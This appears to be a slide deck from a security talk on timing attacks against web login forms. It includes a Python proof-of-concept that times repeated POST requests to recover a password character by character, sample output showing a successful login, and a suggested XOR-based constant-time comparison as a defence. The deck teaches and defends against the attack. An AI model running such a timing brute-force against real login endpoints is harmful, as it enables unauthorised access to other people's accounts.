Slide 1
Statistics: Why Time Isn’t Always Money

Slide 2
Timing Attacks

Slide 3
Timing Attacks
An attack on a cryptosystem that analyzes the time it takes for a computer to execute an operation
This takes a shit ton of time because you need a large dataset to get the correct values :(

Slide 4
Example
HTTP Request Containing username ‘test’ and password ‘abc’

Slide 5
Pseudocode for Login Form (Server Side)
if (request.username == db.username && request.password == db.password) {
// do login stuff here
} else {
Print “Invalid username/password combination”
}

Slide 6
Example Request
if (‘test’ == ‘test’ && ‘abc’ == ‘abc’) {
// do login stuff here
} else {
Print “Invalid username/password combination”
}

Slide 7
The Attack
if (‘test’ == ‘test’ && ‘acd’ == ‘abc’) {
// do login stuff here
} else {
Print “Invalid username/password combination”
}

Slide 8
The Attack
if (‘test’ == ‘test’ && ‘abd’ == ‘abc’) {
// do login stuff here
} else {
Print “Invalid username/password combination”
}

Slide 9
My Proof Of Concept
for i in range(0,NUMREQUESTS):
start = time.time()
# make request
r = requests.post(URL, data=parameters)
end = time.time()
# if the response doesn't contain the following string, you successfully logged in and now have the password
if FAILLOGINMESSAGE not in r.text:
print "SUCCESS: Number of failed timing attack attempts before success: " + str(FAILEDPOCS)
print "Successfully logged in! Username: " + USERNAME + " Password: " + newguess
sys.exit()
# add the time it took to make the request to the list
chartimes[c] += end - start
if i == NUMREQUESTS-1:
print "Total time to make " + str(NUMREQUESTS) + " requests for '" + c + "' was " + str(chartimes[c]) + " seconds."

Slide 10
PoC Output
Guessing password begins with: 'a'
Sending 2000 requests to the server for the password 'aa'
Total time to make 2000 requests for 'a' was 96.5585160255 seconds.
Sending 2000 requests to the server for the password 'ab'
Total time to make 2000 requests for 'b' was 96.7385187149 seconds.
Sending 2000 requests to the server for the password 'ac'
Total time to make 2000 requests for 'c' was 96.581807375 seconds.
Sending 2000 requests to the server for the password 'ad'
Total time to make 2000 requests for 'd' was 96.8448004723 seconds.
Sending 2000 requests to the server for the password 'ae'
Total time to make 2000 requests for 'e' was 96.6286518574 seconds.
Average time per request for each password guess
a: 0.0482792580128
c: 0.0482909036875
e: 0.0483143259287
b: 0.0483692593575
d: 0.0484224002361
Guessing password begins with: 'ad'
'ad' != 'ab'
Number of failed timing attack attempts: 16

Slide 11
PoC Output - Final
Guessing password begins with: 'a'
Sending 2000 requests to the server for the password 'aa'
Total time to make 2000 requests for 'a' was 97.0304768085 seconds.
Sending 2000 requests to the server for the password 'ab'
Total time to make 2000 requests for 'b' was 97.8620438576 seconds.
Sending 2000 requests to the server for the password 'ac'
Total time to make 2000 requests for 'c' was 97.6188161373 seconds.
Sending 2000 requests to the server for the password 'ad'
Total time to make 2000 requests for 'd' was 97.6770935059 seconds.
Sending 2000 requests to the server for the password 'ae'
Total time to make 2000 requests for 'e' was 97.2542243004 seconds.
Average time per request for each password guess
a: 0.0485152384043
e: 0.0486271121502
c: 0.0488094080687
d: 0.0488385467529
b: 0.0489310219288
Guessing password begins with: 'ab'
Sending 2000 requests to the server for the password 'aba'
SUCCESS: Number of failed timing attack attempts before success: 17
Successfully logged in! Username: test Password: aba

Slide 12

My Results

Slide 13
How Do You Defend Against This?

Slide 14
Other than rate limiting...

Slide 15
Quick Review on Truth Tables
if (request.username == db.username && request.password == db.password)
0 0 1 0 1 0 0 0
XOR 0 0 1 0 1 0 0 0
0 0 0 0 0 0 0 0
AND | True | False
True | True | False
False | False | False
OR | True | False
True | True | True
False | True | False
XOR | True | False
True | False | True
False | True | False

Slide 16
In Your Server Side Code...
if (request.username == db.username && (request.password XOR db.password == 0)) {
// do login stuff here
} else {
Print “Invalid username/password combination”
}

Slide 17
Questions?
https://github.com/bjh7242/httptimer

